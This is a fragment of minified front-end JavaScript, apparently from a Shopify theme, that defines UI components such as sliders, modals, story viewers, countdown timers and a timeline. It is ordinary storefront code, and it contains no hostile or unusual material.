e=s.index,i=s.Components.Elements.slides;i&&(e=i[e])&&(i.forEach(t=>t.classList.remove("is-instant-active")),e.classList.add("is-instant-active"),this.setActiveSlideHeight(e))}),"true"===this.dataset.pauseVideos&&s.on("hidden",t=>{var e,t=t.slide.querySelector("internal-video");t&&("pause"===(e=t.dataset.actionOnInactive)?(t.video.pause(),t.classList.remove("internal-video--playing")):"mute"===e&&(t.video.muted=!0,t.classList.add("internal-video--muted")))}),s.mount()}setActiveSlideHeight(t){t&&(t=t.offsetHeight,this.style.setProperty("--active-slide-height",t+"px"))}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop"))&&document.documentElement.style.setProperty("--header-bottom-position-desktop",Math.floor(this.header.getBoundingClientRect().bottom)+"px")}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){t=hotspotButtons.indexOf(t);-1!==t&&hotspotButtons.splice(t,1)}document.addEventListener("mousedown",function(t){for(var e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;!this.header.classList.contains("shopify-section-header-hidden")&&this.stickyHeader||(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:o,height:e}=this.getBoundingClientRect();let i=window.innerHeight,r;if(this.animateOnEnter){if(i<o||o+e<0)return;r=Math.min((i-o)/(i+e),1)}else{if(i<o||o+e<0)return;var s=0<=o?0:-o;if(e<s)return;r=Math.min(s/e,1)}this.overlays.forEach(t=>{var e=o*(parseInt(t.dataset.scrollY)/100),i=parseInt(t.dataset.scrollX)*r,s=100+(parseInt(t.dataset.zoom)-100)*r,n=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${e}px) translateX(${i}%) scale(${s/100}) rotate(${n}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector("."+this.activeButtonClass),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){var t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),t=t.querySelectorAll(".insta-story__media")[e],t=1e3*parseInt(t.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},t)}storyPrevBtnClick(){var t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){var t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){t=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(t)}changeActiveStory(t){var e,i,s;clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0||((i=this.stories[this.activeIndex]).classList.remove("internal-video--loading"),s=parseInt(i.dataset.activeMediaIndex),("true"===i.dataset.played||0<s)&&(e=i.querySelectorAll(".insta-story__progress-item")[s])&&(e.classList.remove("insta-story__progress-item--active"),t>this.activeIndex)&&e.classList.add("insta-story__progress-item--completed"),(e=i.querySelectorAll(".insta-story__media")[s])&&"video"===e.getAttribute("data-type")&&(i=e.querySelector("video"))&&(i.pause(),!this.isPaused||this.bufferPaused)&&(i.currentTime=0),this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`,s=parseInt(this.activeStory.dataset.activeMediaIndex,10),this.changeActiveMedia(s),this.updateProgressBars(s))}changeActiveMedia(s){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),!(s<0)){let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(!(s>i)){this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=s;var n=e.querySelectorAll(".insta-story__media");for(let t=0;t<n.length;t++){var o=n[t],r=o.querySelector("video");t===s?(o.style.display="block","video"===o.getAttribute("data-type")&&r&&(this.isPaused||r.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},r.addEventListener("waiting",this._onBuffer),r.addEventListener("playing",this._onResume),this.currentVideoEl=r),e.querySelector(".insta-story__time-posted").innerHTML=o.dataset.timePosted):(o.style.display="","video"===o.getAttribute("data-type")&&r&&(r.pause(),!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.updateProgressBars(s),this.isPaused||this.autoplay();var t=e.querySelectorAll(".insta-story__prev"),a=e.querySelectorAll(".insta-story__next");t.forEach(t=>{t.toggleAttribute("disabled",0===this.activeIndex&&0===s)}),a.forEach(t=>{t.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&s===i)})}}}updateProgressBars(i){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((t,e)=>{t.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),e<i?t.classList.add("insta-story__progress-item--completed"):e===i&&t.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(!(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)){let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t},o=(this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{this.isDragging&&(t=t.touches[0].clientX-e)<0&&Math.abs(t)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(t)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i}),parseFloat(getComputedStyle(this.openButtons[0]).width)),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r))-1)*(o+r),l=isRtl?-1:1,d=()=>{var t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{!(this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth)||t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d()},250))}}initStories(){this.stories.forEach(t=>{var e=t.querySelectorAll(".insta-story__media"),i=(t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false",t.querySelector(".insta-story__progress"));for(let t=0;t<e.length;t++){var s=e[t].getAttribute("data-duration"),n=document.createElement("span"),s=(n.className="insta-story__progress-item",n.style.setProperty("--duration",s+"s"),document.createElement("span"));s.className="insta-story__progress-bar",n.appendChild(s),i.appendChild(n)}t=parseInt(t.dataset.activeMediaIndex);e[t]&&(e[t].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;var e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"!==e.getAttribute("data-type")||t||(i=e.querySelector("video"))&&i.pause(),this.querySelectorAll(".insta-story__progress-bar").forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;this.querySelectorAll(".insta-story__progress-bar").forEach(t=>{t.style.animationPlayState="running"});var t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];"video"===t.getAttribute("data-type")&&(t=t.querySelector("video"))&&t.play(),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){var e,t=t.changedTouches[0].clientX-this.touchStartX;Math.abs(t)<50||(e=isRtl?-1:1,t<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+e):0<this.activeIndex&&this.changeActiveStory(this.activeIndex-e))}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;var t=this.dataset.target||"#CartDrawer-Checkout";this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-`+this.dataset.section),this.checkoutButton&&this.warningTextElement&&(this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this)))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),0<this.requiredFields.length)&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{t=t.querySelector(".field__input, .text-area");t&&t.addEventListener("input",this.handleFieldInput)}))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{t=t.querySelector(".field__input, .text-area");t&&t.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let s=!0;var e;if(this.tnc&&"true"!==this.tnc.dataset.checked&&(s=!1,e=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-`+tnc.dataset.section))&&e.classList.remove("hidden"),this.requiredFields.forEach(t=>{var e=t.querySelector(".field__input, .text-area"),i=t.querySelector(".field-wrapper__error-msg");e&&!e.value.trim()&&(s=!1,t.classList.add("field-wrapper--error"),i)&&i.classList.remove("hidden")}),!s)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){var t=t.target.closest(".field-wrapper"),e=t.querySelector(".field-wrapper__error-msg");t.classList.remove("field-wrapper--error"),e&&e.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){var t=document.documentElement,e=window.pageYOffset||t.scrollTop,t=t.scrollHeight-t.clientHeight;this.fill.style.width=(0<t?Math.round(e/t*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){var t,e,i;this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),this.wrapper&&(t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0,this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),this.endTime instanceof Date&&!isNaN(this.endTime.getTime())?(this.timer=setInterval(this.update,1e3),this.update()):this.wrapper.style.display="none")}parseEndTime(t,e,i){var s,n,o,r,a,l=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);return l?(s=parseInt(l[1],10),n=parseInt(l[2],10)-1,o=parseInt(l[3],10),r=parseInt(l[4],10),a=parseInt(l[5],10),l=parseInt(l[6]||"0",10),"fixed"!==e?new Date(s,n,o,r,a,l):(e=Date.UTC(s,n,o,r,a,l)-36e5*i,new Date(e))):new Date(t.replace(/-/g,"/"))}update(){let o=new Date,r=Math.floor((this.endTime-o)/1e3);if(isFinite(r)){if(r<=0){if("hide"===this.behavior)return this.wrapper.style.display="none",void clearInterval(this.timer);if("restart"===this.behavior){let t=new Date(this.endTime),e=36e5*this.repeatHours;for(;t<=o;)t=new Date(t.getTime()+e);this.endTime=t,r=Math.floor((this.endTime-o)/1e3)}else if("next_day"===this.behavior){for(var a=new Date(this.endTime);a<=o;)a.setDate(a.getDate()+1);this.endTime=a,r=Math.floor((this.endTime-o)/1e3)}}let t=Math.floor(r/86400),e=Math.floor(r%86400/3600),i=Math.floor(r%3600/60),s=r%60,n={days:t,hours:e,minutes:i,seconds:s};Object.keys(this.units).forEach(t=>{if(this.units[t]){var e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(e){let i=e.querySelector(".countdown-timer__number");i&&(e=String(n[t]).padStart(2,"0"),"4"===this.timerStyle?(i.innerHTML="",e.split("").forEach(t=>{var e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=e,i.setAttribute("aria-label",n[t]+" "+this.labels[t]))}}})}}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();var e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){this.querySelectorAll(".results__percentage").forEach(t=>{var e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(e,i){let s=e.querySelector("p"),n=performance.now();if("circle"===this.styleType){let t=e.querySelector(".ring__prog");t&&requestAnimationFrame(()=>{t.setAttribute("stroke-dasharray",i+" 100")})}let o=t=>{t=Math.min((t-n)/this.duration,1);s&&(s.textContent=Math.round(t*i)+"%"),t<1&&requestAnimationFrame(o)};requestAnimationFrame(o)}}customElements.define("results-container",ResultsContainer);class ShrineTimeline extends HTMLElement{connectedCallback(){var t;this.direction=this.dataset.direction||"vertical",this.styleVertical=this.dataset.styleVertical||"classic",this.styleHorizontal=this.dataset.styleHorizontal||"classic",this.animateVertical="true"===this.dataset.animateVertical,this.animateHorizontal="true"===this.dataset.animateHorizontal,this.pointAnimMs=1e3*Math.max(0,parseFloat(this.dataset.pointAnimationDuration||"0")),this.lineAnimMs=1e3*Math.max(0,parseFloat(this.dataset.lineAnimationDuration||"0")),this.stepDelayMs=this.pointAnimMs+this.lineAnimMs,this.timelineRoot=this.querySelector(".timeline")||this,this.itemsContainer=this.querySelector(".timeline__items"),this.items=Array.from(this.querySelectorAll(".timeline__item")),this.activeContentOutlet=this.querySelector("[data-active-outlet]"),this.sliderComponent=this.querySelector("timeline-slider"),this.itemsContainer&&0!==this.items.length&&(this.items.forEach((t,e)=>t.dataset.index=String(e)),this.activeIndex=0,this.dataset.mode="vertical"===this.direction?this.styleVertical:this.styleHorizontal,this._suppressScroll=!1,this._restoreTimer=null,this.activeTransitionMs=1e3*Math.max(0,parseFloat(this.dataset.activeTransitionDuration||"0.25")),this._activeContentTimer=null,"vertical"===this.direction?(this.alignMarkersToHeaders(),t=debounce(()=>{this.alignMarkersToHeaders()},200),window.addEventListener("resize",t),this.initVertical()):"horizontal"===this.direction&&this.initHorizontal())}initVertical(){switch(this.styleVertical){case"classic":this.initClassicMode(this.animateVertical);break;case"scroll_activated":this.initVerticalScrollActivated();break;case"accordion":this.initVerticalAccordion()}}initHorizontal(){switch(console.log("init"),this.styleHorizontal){case"classic":this.initClassicMode(this.animateHorizontal);break;case"slider_click":this.initHorizontalSliderClick()}}setActiveUpTo(i){this.items.forEach((t,e)=>{e<=i?t.classList.add("is-active"):t.classList.remove("is-active")}),this.activeIndex=i}setOnlyOpen(i){this.items.forEach((t,e)=>{t.classList.toggle("is-open",e===i)})}updateActiveContentFrom(o){if(this.activeContentOutlet){let n=this.activeContentOutlet,t=this.items[o];if(t){o=t.querySelector(".timeline-item__active");if(o){let t=o.innerHTML,e=n.querySelector(".timeline-active-content__inner");e||((e=document.createElement("div")).className="timeline-active-content__inner",e.innerHTML=n.innerHTML,n.innerHTML="",n.appendChild(e));var o=n.offsetHeight,r=(n.style.height=o+"px",n.style.transition);n.style.transition="none",n.style.opacity="0",n.offsetHeight,e.innerHTML=t,n.style.height="auto";let i=n.offsetHeight,s=(n.style.height=o+"px",n.offsetHeight,n.style.transition=r||"",requestAnimationFrame(()=>{n.style.height=i+"px",n.style.opacity="1"}),t=>{"height"===t.propertyName&&(n.style.height="",n.removeEventListener("transitionend",s))});n.addEventListener("transitionend",s)}}}}whenSectionEntersViewport(i){let s=new IntersectionObserver(t=>{for(var e of t)if(e.isIntersecting){s.disconnect(),i();break}},{root:null,threshold:.15});s.observe(this)}computeIndexClosestToViewportCenter(){let e=window.innerHeight/2,i=0,s=1/0;for(let t=0;t<this.items.length;t++){var n=this.items[t].getBoundingClientRect(),n=n.top+n.height/2,n=Math.abs(n-e);n<s&&(s=n,i=t)}return i}attachScrollListener(t){let e=!1,i=()=>{e||(e=!0,requestAnimationFrame(()=>{t(),e=!1}))};return window.addEventListener("scroll",i,{passive:!0}),()=>window.removeEventListener("scroll",i)}computeCompressionFactor(t,e){t=Math.abs(Number(t)-Number(e));return Math.max(1,t)}withCompressedDurationsToFinishTogether(t,e,i){t=this.computeCompressionFactor(t,e);if(this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null),!this.timelineRoot||t<=1)return i?.(),0;let s=this.pointAnimMs/t/1e3,n=this.lineAnimMs/t/1e3,o=this.timelineRoot.style.getPropertyValue("--point-animation-duration"),r=this.timelineRoot.style.getPropertyValue("--line-animation-duration");this.timelineRoot.style.setProperty("--point-animation-duration",s+"s"),this.timelineRoot.style.setProperty("--line-animation-duration",n+"s"),i?.();e=this.pointAnimMs+this.lineAnimMs;return this._restoreTimer=window.setTimeout(()=>{o?this.timelineRoot.style.setProperty("--point-animation-duration",o.trim()):this.timelineRoot.style.removeProperty("--point-animation-duration"),r?this.timelineRoot.style.setProperty("--line-animation-duration",r.trim()):this.timelineRoot.style.removeProperty("--line-animation-duration"),this._restoreTimer=null},e),e}smoothScrollItemToViewportCenter(t){var 